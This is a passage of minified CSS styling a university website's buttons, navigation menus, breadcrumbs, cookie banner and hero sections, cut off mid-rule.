#0f8feb;outline-offset:.125rem}.bg-pendle{--default:#006400;--menu:#006400;--menu-text:#fff;--button:#006400;background-color:#006400;color:#fff}.bg-pendle svg{fill:#fff}@media screen and (min-width:64em){.bg-pendle .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/pendle-silhouette.png);background-position:bottom -20px right -20px}}.bg-pendle a:focus,.bg-pendle button:focus{outline:.25rem solid #49acf3;outline-offset:.125rem}.button,button{--btn-font-small:1rem;--btn-font-large:1.125rem;--btn-text-colour:#fff;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#b5121b;background-color:var(--button);border:1px solid transparent;border-radius:5px;color:var(--btn-text-colour);cursor:pointer;display:inline-flex;font-family:arial,helvetica,sans-serif;font-size:var(--btn-font-small);font-weight:700;justify-content:center;line-height:1.5;margin:0 0 1rem;padding:.85rem 1rem;text-decoration:none;transition-duration:.25s;transition-property:background-color,color;transition-timing-function:ease-out}.button:hover,button:hover{background-color:#7f0d13;background-color:var(--button-hover);color:var(--btn-text-colour)}.button:focus,button:focus{color:#fff}@media screen and (prefers-reduced-motion:no-preference){.button:active,button:active{transform:translate(1px,1px)}}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;-moz-appearance:button;appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{border-style:none}button a{color:#fff;font-weight:700}.btn-video{background:url(/media/wdp/style-assets/images/play-button.svg);background-repeat:no-repeat;height:80px;left:50%;opacity:1;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translate(-50%,-50%);width:80px;z-index:3}.btn-call{--btn-font-large:1.5rem;--btn-font-small:1.25rem;background-color:#b5121b;background-color:var(--button);color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.btn-call{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.btn-call:hover{background-color:#7f0d13;background-color:var(--button-hover)}.btn-call.media:before{content:url(/media/wdp/style-assets/images/svg/file-download-white.svg);height:30px;margin-right:10px;width:30px}.btn-back{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;padding:.85rem 1rem}.btn-back:hover{background-color:#7f0d13;background-color:var(--button-hover)}.btn-back:before{content:url(/media/wdp/style-assets/images/svg/left-arrow.svg);height:15px;margin-right:10px;width:15px}.btn-load-more{background-color:#b5121b;background-color:var(--button);border-radius:5px;color:#fff;font-weight:700;margin-top:1rem;padding:.85rem 1rem}.btn-load-more:hover{background-color:#7f0d13;background-color:var(--button-hover)}.btn-video-overlay{fill:#fff;background:rgba(40,40,40,.9);border-radius:5px;height:70px;left:50%;padding:14px 0;position:absolute;top:50%;transform:translate(-50%,-50%);width:105px;z-index:1}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.site-container{overflow:clip}.main-container,.site-container{background:#fefefe}header{position:relative}main>*,main>*+*{margin-top:3rem}@media screen and (min-width:64rem){main>*,main>*+*{margin-top:6rem}}main>:first-child:not(.hero-image,.hero){margin-top:3rem}@media screen and (min-width:64rem){main>:first-child:not(.hero-image,.hero){margin-top:4.5rem}}main>:last-child:not(.card-carousel,.highlight-bar,.social-feed,.icons){margin-bottom:3rem}@media screen and (min-width:64rem){main>:last-child:not(.card-carousel,.highlight-bar,.social-feed,.icons){margin-bottom:6rem}}main>section:last-child:has(.headline-panel,.content){margin-bottom:0}@media screen and (min-width:64rem){main>section:last-child:has(.headline-panel,.content){margin-bottom:6rem}}.grid-container{margin-inline:auto;max-width:75rem;padding:0 .9375rem}.grid-container .full{margin-inline:auto;max-width:100%;padding-left:0;padding-right:0}.layout-container{margin-inline:auto;max-width:75rem;padding:0 .9375rem}.layout-container.full{margin-inline:auto;max-width:100%;padding-left:0;padding-right:0}.bg-grey,.bg-none{background-color:#fff;color:#000}div.colour[class*=bg]{background-color:var(--medium);color:#000}.filter-row{margin:2rem auto;max-width:100%}.filter-row select{margin-bottom:1rem}.filter-row.alumni{padding-top:0}.filter-row-wrapper{background-color:#efefef}.filter-row-wrapper .filter-row{max-width:75rem}.back-to-top{-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);background-color:var(--button-transparent);bottom:15px;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);display:none;line-height:1;padding:.5rem .5rem .75rem;position:fixed;right:15px;text-align:center;z-index:99}.back-to-top:hover{background-color:var(--button-hover);opacity:1}.back-to-top:focus{position:fixed!important}.back-to-top p{color:#fff;font-size:1rem;font-weight:700;margin-bottom:-.25rem;margin-top:-.25rem}.back-to-top .icon{fill:#fff;height:20px;width:50px}.back-to-top a{text-decoration:none}.back-to-top a:hover p{color:#fff;-webkit-text-decoration:underline currentcolor solid 1px;text-decoration:underline currentcolor solid 1px}.sticky,.sticky-container{position:relative}.sticky{transform:translateZ(0);z-index:0}.sticky.is-stuck{position:fixed;width:100%;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{left:auto;position:relative;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.flex-video{margin-top:1rem}.flex-video .course-video{border:0}.panel,.panel-aux{background-color:#efefef;border-radius:0 0 25px;margin-bottom:1.5rem;margin-top:1rem;padding:1rem}.panel ul,.panel-aux ul{margin-bottom:0}.panel ul li,.panel-aux ul li{margin-top:.5rem;position:relative}.panel .title,.panel-aux .title{display:block;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.5rem;line-height:1;margin-bottom:1rem}.panel .email,.panel-aux .email{word-wrap:break-word}.panel-aux:last-child,.panel:last-child{margin-bottom:2rem}.flex-video,.responsive-embed{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:75%;position:relative}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{height:100%;left:0;position:absolute;top:0;width:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.container{padding-top:0}@media screen and (max-width:30rem){aside{padding:1.5rem 0}}.seperator hr,aside h2:after{display:none}:root{--menu:#b5121b;--menu-text:#fff}.fixed-position{inset:0;position:fixed}.header-content{display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;padding:1rem 0}@media screen and (min-width:37.5rem){.header-content{gap:1.5rem;max-width:75rem}}.logo-container{align-items:center;display:flex;flex:0 1 60%}.logo-container a{border-bottom:0}.logo-wrapper{align-items:center;display:flex;height:auto;padding:0 .9375rem;position:relative}@media screen and (min-width:64rem){.logo-wrapper{height:100px}}.logo-wrapper a{border-bottom:none}.logo-wrapper img{height:50px;margin:0}@media screen and (min-width:64rem){.logo-wrapper img{height:64px}}.logo-wrapper img[src$=".png"]{height:auto}.toggles{align-items:center;display:flex;gap:.75rem;padding:0 .9375rem}.toggles svg{fill:#555656;height:1.5rem;width:1.5rem}.menu-toggle{display:flex;margin-bottom:0;padding:0}.menu-toggle,.menu-toggle:hover,.search-toggle{background:none}.search-toggle{display:flex;margin-bottom:0;padding:0}.search-toggle:hover{background:none}.search-toggle[aria-expanded=false] .search-icon-close{display:none}.search-toggle[aria-expanded=true] .search-icon-close{display:block}.search-toggle[aria-expanded=true] .search-icon{display:none}.quick-links{display:flex;justify-content:flex-end;padding-bottom:.75rem;width:100%;word-break:keep-all}.quick-links ul{align-items:center;display:flex}.quick-links a{color:#4b4b4b;font-size:.9375rem;font-weight:700;margin:.75rem;text-decoration:none}.quick-links a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.quick-links.mobile{background-color:#efefef;padding:1rem;visibility:hidden}.quick-links.mobile ul{align-items:center;display:flex;flex-flow:row wrap;gap:.5rem 1rem;justify-content:flex-end}.quick-links.mobile a{margin:0;padding:0}#lu-bar{background-color:#4b4b4b}#lu-bar .navigation{display:flex;font-size:1.25rem;height:42px;padding-bottom:.25rem;padding-top:.25rem}#lu-bar .navigation a{color:#fff;font-weight:400}#lu-bar .navigation a:hover{color:#fff}#lu-bar .navigation .core-site-title{align-self:center;color:#fff;display:flex;font-family:LexiaRegular,georgia,serif;font-size:.875rem;letter-spacing:.02rem;padding:0;text-decoration:none}@media screen and (min-width:64rem){#lu-bar .navigation .core-site-title{font-size:1rem}}#lu-bar .navigation .core-site-title:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}#lu-bar .btn-home{align-items:center;display:flex;flex:1 0 auto;text-decoration:none}#lu-bar .btn-home:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}#lu-bar .lu-home{height:25px;margin-right:.75rem}#lu-bar .quick-links{padding:0}#lu-bar .quick-links a{font-weight:700}.search-bar{align-items:flex-end;display:flex;flex:0 0 50%;flex-direction:column;justify-content:center;padding:0 .9375rem}.search-bar form{display:flex;width:100%}.search-bar form input[type=search]{border-radius:5px;display:flex;height:3rem;margin:0}.search-bar form button[type=submit]{align-items:center;background:none;display:flex;margin-bottom:0;margin-left:1rem;padding:0}.search-bar form svg{fill:#636363;height:30px;width:30px}.search-bar-mobile{background-color:#efefef;display:none;overflow:hidden;padding:2rem 1.5rem;width:100%}.search-bar-mobile.expanded{display:block}.search-bar-mobile svg{fill:#636363;height:30px;width:30px}.search-bar-mobile form{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1rem;width:100%}.search-bar-mobile form input[type=search]{border:0;border-radius:5px 0 0 5px;flex:7 0 0;font-size:.875rem;height:2.5rem;margin:0}.search-bar-mobile form button[type=submit]{background-color:#b5121b;background-color:var(--button);border:0;border-radius:0 5px 5px 0;flex:1 0 0;font-size:.875rem;margin:0;padding:.75rem}.search-bar-mobile .a-z{display:flex;justify-content:flex-end;margin:0;padding:0}.search-bar-mobile .a-z a{color:#4b4b4b;display:flex;font-family:EffraRegular,arial,helvetica,sans-serif;text-decoration:underline;text-underline-offset:2px}.search-bar-mobile .a-z a:hover{-webkit-text-decoration-color:#4b4b4b;text-decoration-color:#4b4b4b}.menu-close{background-color:#b5121b;background-color:var(--button);border-radius:0;font-size:2.5rem;justify-content:flex-end;line-height:1;margin:0;padding:.5rem 1rem;text-align:right;visibility:hidden;width:100%}@media screen and (min-width:64rem){.menu-close{display:none;visibility:hidden}}.menu-close span{color:#fff}.menu-close:hover{background-color:#7f0d13;background-color:var(--button-hover)}.menu-close:focus-visible{box-shadow:inset 0 0 0 8px #fff;outline-offset:-7px}.sticky.is-anchored{bottom:0!important;max-width:100%!important;z-index:1}.is-at-bottom{top:0!important}.sticky.is-stuck{z-index:9}.primary-nav{border-top:1px solid #efefef;display:block}#mega-menu-wrapper{background-color:#efefef;bottom:0;height:100%;overflow:auto;position:fixed;right:-90%;top:0;transition:transform .3s;width:90%;z-index:9}#mega-menu-wrapper.mobile-toggle{box-shadow:0 0 5px rgba(0,0,0,.5);transform:translateX(-100%)}#mega-menu-wrapper.active .nav-item{height:auto;overflow:visible;visibility:visible}#mega-menu-wrapper.active .menu-close,#mega-menu-wrapper.active .quick-links.mobile{visibility:visible}.mega-menu{background-color:#fff;border-bottom:1px solid #ccc;margin:0 auto;position:relative;width:100%}@media screen and (min-width:64rem){.mega-menu{background-color:#b5121b;background-color:var(--menu);border-bottom:0}}.nav-menu{display:flex;flex-direction:column}.nav-menu a{color:#4b4b4b;display:inline;font-size:.875rem;font-weight:400;text-decoration:none}.nav-menu a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.nav-menu .nav-item{border-top:1px solid #efefef;height:0;overflow:hidden;visibility:collapse}.nav-menu .nav-item>a{align-items:center;color:#333;display:flex;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.125rem;font-weight:700;padding:.75rem 1rem;position:relative;text-decoration:none;transition:background .25s ease-out,color .25s ease-out;width:100%}.nav-menu .nav-item>a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.nav-menu .nav-item>button{align-items:center;background:none;border-radius:0;color:#4b4b4b;display:flex;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.125rem;font-weight:700;justify-content:flex-start;margin:0;padding:.75rem 1rem;position:relative;text-align:left;text-decoration:none;transition:background .25s ease-out,color .25s ease-out;width:100%}.nav-menu .nav-item>button:after{border-color:#b5121b transparent transparent;border-color:var(--dark) transparent transparent;border-style:solid inset inset;border-width:8px 8px 0;content:"";display:block;height:0;margin-top:-5px;position:absolute;right:1.5rem;top:50%;width:0}.nav-menu .nav-item>button.open{background-color:#fff;color:#4b4b4b}.nav-menu .nav-item>button.open:after{border-bottom:8px solid #b5121b;border-bottom:8px solid var(--dark);border-top:0}.nav-menu .sub-nav{max-height:0;overflow:hidden;transition:max-height .25s ease-out;visibility:hidden}.nav-menu .sub-nav.open{border:0;box-shadow:none;display:block;left:0;margin:0 auto;max-height:350px;overflow:auto;position:relative;right:0;top:0;transition:max-height .25s ease-in;visibility:visible;width:auto}.nav-menu .sub-nav>ul{display:block;padding:1rem}.nav-menu .sub-nav-group{font-size:1rem;margin-bottom:1rem}.nav-menu .sub-nav-group ul li{padding-left:.5rem}.nav-menu .sub-nav-group .group-title{display:block;margin-bottom:.5rem}.nav-menu .sub-nav-group .group-title,.nav-menu .sub-nav-group .group-title a{color:#4b4b4b;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1rem;font-weight:700}.nav-menu .sub-nav-group .group-title a{display:inline;padding-left:0}.nav-menu .multilevel-linkul-0 li{padding:.25rem 1rem}.nav-menu .multilevel-linkul-0 li:first-of-type{padding-top:1rem}.nav-menu .multilevel-linkul-0 li:last-of-type{padding-bottom:1rem}.nav-menu .nav-item>a[role=button]:after{border-color:#4b4b4b transparent transparent;border-style:solid inset inset;border-width:8px 8px 0;content:"";display:block;height:0;margin-top:-5px;position:absolute;right:1rem;top:50%;width:0}.nav-menu .nav-item>a[role=button]:hover:after{border-top:8px solid #4b4b4b}.nav-menu .nav-item>a[role=button].open:after{border-bottom:8px solid #4b4b4b;border-top:0;display:block}@media screen and (min-width:64rem){#mega-menu-wrapper{background-color:#b5121b;background-color:var(--menu);box-shadow:none;display:block;height:100%;left:0;max-width:100%;min-height:0;overflow:visible;position:relative;right:0;transform:none;width:100%;z-index:9}.nav-menu{display:flex;flex-flow:row wrap;justify-content:flex-start;margin:0 auto;max-width:75rem;padding:0}.nav-menu .nav-item{border:0;height:auto;overflow:visible;position:inherit;visibility:visible}.nav-menu .nav-item>a{align-items:center;border-bottom:0;color:var(--menu-text);color:#fff;display:flex;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;line-height:1;margin:0;padding:1rem}.nav-menu .nav-item>a.open,.nav-menu .nav-item>a:hover{background-color:#efefef;color:#4b4b4b}.nav-menu .nav-item>a.open{border-bottom:0}.nav-menu .nav-item>button{border:0;border-radius:0;color:var(--menu-text);color:#fff;display:inline-block;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;line-height:1;margin:0;padding:1rem}.nav-menu .nav-item>button:hover{background-color:#efefef;color:#4b4b4b}.nav-menu .nav-item>button:focus{z-index:4}.nav-menu .nav-item>button.open{background-color:#efefef;border-bottom:0;color:#4b4b4b}.nav-menu .nav-item>button:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #fff;content:"";display:inline-block;height:0;margin-bottom:5px;margin-left:.5rem;margin-top:0;position:relative;right:0;vertical-align:middle;width:0}.nav-menu .nav-item>button:hover:after{border-top:6px solid #4b4b4b}.nav-menu .nav-item>button.open:after{border-bottom:6px solid #4b4b4b;border-top:0}.nav-menu .sub-nav{background:#efefef;border-top:0;display:none;left:0;padding:0;position:absolute;right:0;top:100%;z-index:3}.nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/lu-lion-new.png);background-position:bottom -50px right -160px;background-repeat:no-repeat;box-shadow:0 2px 2px 0 #a6a6a6;display:block;max-height:2000px;max-width:1400px;overflow:hidden;padding-bottom:1rem;padding-top:2rem;position:absolute;top:100%;width:100%}.nav-menu .sub-nav>ul{display:flex;flex-flow:row wrap;margin:0 auto;max-width:75rem;padding:0}.nav-menu .sub-nav-group{flex:0 1 23%;margin-bottom:1rem;padding:0 1%}.nav-menu .sub-nav-group a{font-size:1rem;padding-left:0}.nav-menu .sub-nav-group ul li{padding-bottom:.25rem;padding-left:0}.nav-menu .sub-nav-group .group-title{display:inline-block;font-size:1.25rem;font-weight:700;margin-bottom:.5rem}.nav-menu .sub-nav-group .group-title a{display:inline;font-size:1.25rem;font-weight:700}.nav-menu .section-name{display:none;visibility:hidden}.nav-menu .nav-item>a[role=button]:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #fff;content:"";display:flex;height:0;margin-left:.5rem;margin-top:0;position:relative;right:0;top:0;width:0}.multilevel-linkul-0{display:none}.nav-menu>li>a{align-items:center;border-bottom:0;color:#fff;display:flex;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;font-weight:400;line-height:1;margin:0;padding:1rem}.nav-menu .multilevel-linkul-0{padding-bottom:2rem;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:64rem) and (min-width:87.5rem){.nav-menu .multilevel-linkul-0{padding-left:6%;padding-right:6%}}@media screen and (min-width:64rem) and (min-width:75rem){.nav-menu .multilevel-linkul-0{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:64rem){.nav-menu .multilevel-linkul-0 a{font-size:1rem}.nav-menu .multilevel-linkul-0.sub-nav.open{padding-bottom:1rem}.nav-menu .multilevel-linkul-0 li{float:left;margin-right:1rem;padding:0 0 .25rem;width:calc(25% - 1rem)}.nav-menu .multilevel-linkul-0 li:first-of-type{padding-top:0}}.breadcrumb-wrapper{background-color:#fff}.breadcrumb{display:flex;margin-inline:auto;max-width:75rem}.breadcrumb ol{display:flex;flex-wrap:wrap;font-size:.875rem;list-style:none;margin:0;padding:0 0 0 .9375rem;width:100%}@media screen and (min-width:64rem){.breadcrumb ol{align-items:center;width:auto}}.breadcrumb ol>li{align-items:center;background:none;color:#4b4b4b;display:flex;font-size:.75rem;margin:0}@media screen and (min-width:64rem){.breadcrumb ol>li{font-size:.875rem;padding:.5rem 0}}.breadcrumb ol>li a{background-image:none;color:#4b4b4b;font-weight:700;text-decoration:none}.breadcrumb ol>li a:hover{color:#b5121b}@media screen and (min-width:64rem){.breadcrumb ol>li a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}}.breadcrumb ol>li a[aria-current=page]{font-weight:400}.breadcrumb ol>li:last-child:after{display:none;visibility:hidden}.breadcrumb ol>li:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='8' viewBox='0 0 5.9 10.75'%3E%3Cpath d='M.46 10.75a.38.38 0 0 1-.26-.11.37.37 0 0 1 0-.53l4.64-4.7L.11.64a.37.37 0 0 1 0-.53.37.37 0 0 1 .53 0l5.26 5.3-5.17 5.23a.39.39 0 0 1-.27.11Z' fill='%23333'/%3E%3C/svg%3E");display:flex;line-height:1;margin:0 .5rem}@media screen and (min-width:64rem){.breadcrumb ol>li:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.9' height='10.75'%3E%3Cpath d='M.46 10.75a.38.38 0 0 1-.26-.11.37.37 0 0 1 0-.53l4.64-4.7L.11.64a.37.37 0 0 1 0-.53.37.37 0 0 1 .53 0l5.26 5.3-5.17 5.23a.39.39 0 0 1-.27.11Z' fill='%23333'/%3E%3C/svg%3E");display:flex;margin:0 .75rem}}.breadcrumb ol>li.page-navigation{display:block;margin-top:.25rem;padding:0;width:100%}@media screen and (min-width:64rem){.breadcrumb ol>li.page-navigation{display:flex;margin-top:0;width:auto}}.breadcrumb ol>li.page-navigation:before{display:none}.page-navigation{font-size:.75rem}@media screen and (min-width:64rem){.page-navigation{font-size:.875rem}}.page-navigation:before{display:none}.page-navigation .menu-list{background:#efefef;border-bottom:4px solid #a6a6a6;border-bottom:4px solid var(--medium);display:none;left:0;padding:.75rem;position:absolute;right:auto;top:100%;width:100%;z-index:2}@media screen and (min-width:64rem){.page-navigation .menu-list{border-top:0;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);left:1.25rem;min-width:300px;z-index:2}.page-navigation .menu-list:before{background:inherit;content:"";height:2px;left:0;position:absolute;top:-2px;width:100%}}.page-navigation .menu-list li{display:block;padding:.25rem 0}.page-navigation .menu-list li:before{display:none}.page-navigation .menu-list li:first-child{padding-left:0}.page-navigation .menu-list li:last-child{border-bottom:0;padding-left:0}.page-navigation .menu-list li a{color:#4b4b4b;font-weight:700;text-decoration:none}.page-navigation .menu-list li a:hover{color:#b5121b;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.page-navigation button{background-color:#4b4b4b;background-color:var(--dark);border:none;border-radius:0;color:#fff;display:flex;font-size:inherit;height:100%;justify-content:flex-start;margin:0;padding:.625rem .9375rem;position:relative;width:100%}@media screen and (min-width:37.5em){.page-navigation button{padding:.9375rem}}@media screen and (min-width:64rem){.page-navigation button{border:0;border-radius:5px;display:inline-block;margin-left:1.25rem;padding:.5rem 1rem;width:auto}.page-navigation button:after{border-top:6px solid #fff;display:inline;vertical-align:middle}}.page-navigation button:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;content:"";display:inline-block;margin-left:.5rem;margin-top:0}.page-navigation button[aria-expanded=true]{background-color:#efefef;border-radius:0;color:#000}@media screen and (min-width:64rem){.page-navigation button[aria-expanded=true]{border-radius:5px 5px 0 0}}.page-navigation button[aria-expanded=true]:after{border-bottom:6px solid #636363;border-top:0}.is-stuck .nav-menu .sub-nav{top:42px}.is-stuck .nav-menu .nav-item>a,.is-stuck .nav-menu .nav-item>button{font-size:1.125rem;padding:.75rem}.is-stuck .breadcrumb-wrapper{border-bottom:1px solid #ccc}.is-stuck .breadcrumb-wrapper .breadcrumb ol{padding:0}.is-stuck .page-navigation .menu-list{padding:1rem}.is-stuck .page-navigation button{background-color:#636363;background-color:var(--dark);padding:.35rem .75rem}.is-stuck .page-navigation button[aria-expanded=true]{background-color:#efefef;border-radius:5px 5px 0 0;color:#000}@media screen and (min-width:64rem){.course .breadcrumb-wrapper .breadcrumb ol{padding-left:1rem}}.invisible-links a{background:#b5121b;color:#fff;font-size:1.5em;height:auto;left:2em;min-width:175px;padding:20px 0;position:absolute;text-align:center;text-decoration:underline;top:-100px;z-index:99999}.invisible-links a:last-of-type{transition:top 1.25s ease-in}.invisible-links a:last-of-type:focus{transition:none}.invisible-links a:focus{top:0}.site-name-wrapper{color:#fff;width:100%}@media screen and (min-width:64rem){.site-name-wrapper{background-color:#efefef;color:#4b4b4b}}.site-name-wrapper h2:after{display:none}.site-name{align-items:center;display:flex;flex-direction:row;justify-content:flex-start;margin:0 auto;max-width:75rem;padding:.75rem .9375rem}.site-name h2{font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.35rem;font-weight:700;line-height:1.2;margin-bottom:0}@media screen and (min-width:64rem){.site-name h2{font-size:1.5rem}}.site-name a{border:0;color:#4b4b4b;font-weight:400}.vue-pagination{margin:auto;padding-left:.9375rem;padding-right:.9375rem;padding-top:2rem;width:100%}.vue-pagination,.vue-pagination li{display:flex;justify-content:center}.vue-pagination li{align-items:center;color:#fefefe;font-size:1rem;height:2rem;margin:auto .5%;position:relative;text-align:center;width:2rem}.vue-pagination li.current-page button{background:#636363;color:#fefefe}.vue-pagination li button{background:#b5121b;border-radius:0;color:#fefefe;height:100%;justify-content:center;transition:background .3s ease;width:100%}.vue-pagination li button:hover{background:#636363;color:#fefefe}.vue-pagination .ellipsis{background:none;color:#4b4b4b}.slick-slider{box-sizing:border-box}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track{transform:translateZ(0)}.slick-track{zoom:1;display:block;left:0;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}#biccy-banner{background-color:var(--medium);color:var(--light-text);padding:2rem}#biccy-banner::-webkit-backdrop{background-color:rgba(0,0,0,.6)}#biccy-banner::backdrop{background-color:rgba(0,0,0,.6)}#biccy-prompt h1{color:var(--light-text);font-family:LexiaBold,georgia,serif;margin-bottom:0;max-width:22ch}#biccy-prompt p{margin-top:1rem;max-width:80ch}#biccy-prompt p.cookie-settings-link{margin:0}#biccy-prompt p.cookie-settings-link a{color:var(--light-text);font-weight:400}#biccy-prompt .biccy-banner-options{align-items:baseline;display:flex;flex-flow:wrap;margin-top:1rem}#biccy-prompt .biccy-banner-options .button,#biccy-prompt .biccy-banner-options button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;margin:0 1rem 1rem 0;padding:.85rem 1rem}@media screen and (min-width:64rem){#biccy-prompt .biccy-banner-options .button,#biccy-prompt .biccy-banner-options button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}#biccy-prompt .biccy-banner-options .button:focus,#biccy-prompt .biccy-banner-options button:focus{background:none;border:2px solid #fff;color:#fff}#biccy-prompt .biccy-banner-options .button:hover,#biccy-prompt .biccy-banner-options button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}@media screen and (max-width:37.4987rem){#biccy-prompt h1{font-size:1.3rem}#biccy-prompt p{font-size:.95rem}#biccy-prompt .biccy-banner-options{justify-content:center}#biccy-prompt .biccy-banner-options button{margin:0 0 1rem;width:100%}}#cookie-settings{max-width:80ch}.hero{background-color:#efefef;margin-top:0;padding:0;position:relative}.hero .headline-panel{background-color:#fff;border-bottom:4px solid #a6a6a6;border-bottom:4px solid var(--medium);margin:-2rem auto 2rem;padding:1rem 1.5rem;position:absolute;top:25%;width:95%}@media screen and (min-width:64rem){.hero .headline-panel{border-bottom:0;margin:0;max-width:65rem;min-width:45rem;padding:1rem 2rem;width:auto}}.hero .headline-panel h1{margin-top:.5rem}.hero .headline-panel p{font-family:arial,helvetica,sans-serif}@media screen and (min-width:37.5rem){.hero .headline-panel p{font-size:1.275rem}}.hero .headline-panel.hidden{display:none;visibility:hidden}.hero .headline-panel a.button{align-items:center;color:#fff;display:inline-flex}.hero .headline-panel a.button svg{fill:#fff;height:30px;margin-right:.75rem;width:30px}.hero.standard img{display:block;max-height:15rem;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (min-width:64rem){.hero.standard img{max-height:50rem}}.hero.standard .headline-panel h1{width:100%}@media screen and (min-width:64rem){.hero.standard .headline-panel{background:hsla(0,0%,100%,.85)}.hero.standard .headline-panel h1{color:#4b4b4b;color:var(--heading)}.hero.standard .headline-panel p{font-size:1.1875rem}}.hero.standard .headline-panel.left{position:relative;top:auto}@media screen and (min-width:64rem){.hero.standard .headline-panel.left{margin:0 0 0 1rem;position:absolute;top:50%;transform:translateY(-50%)}}.hero.standard .headline-panel.centred{align-items:center;display:flex;flex-direction:column;max-width:100%;position:relative;text-align:center;top:auto}@media screen and (min-width:37.5rem){.hero.standard .headline-panel.centred{max-width:100%}}@media screen and (min-width:64rem){.hero.standard .headline-panel.centred{left:50%;max-width:50%;padding:1rem;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}}@media (min-width:1200px){.hero.standard .headline-panel.centred{max-width:1000px}}.hero.standard .headline-panel.centred p{margin:0 auto 1rem;width:90%}.hero.jumbo img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}@media screen and (min-width:37.5rem){.hero.jumbo img{display:block;margin:0 auto;position:relative}}@media (min-width:1600px){.hero.jumbo img{max-height:50rem;width:100%}}.hero.jumbo .headline-panel{background:hsla(0,0%,100%,.85);margin:0}.hero.jumbo .headline-panel h1{color:#4b4b4b;color:var(--heading)}.hero.jumbo .headline-panel p{font-size:1.1875rem;margin:0 auto 1rem}.hero.jumbo .headline-panel .scroll-icon{fill:#4b4b4b;fill:var(--dark);height:40px;width:50px}.hero.jumbo .headline-panel.centred{position:relative;text-align:center;width:100%}@media screen and (min-width:37.5rem){.hero.jumbo .headline-panel.centred{left:50%;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media screen and (min-width:64rem){.hero.jumbo .headline-panel.centred{max-width:50%}}.hero.jumbo .headline-panel.centred a{border-bottom:0}.hero.jumbo+*,.hero.standard+*{margin-top:3rem}@media screen and 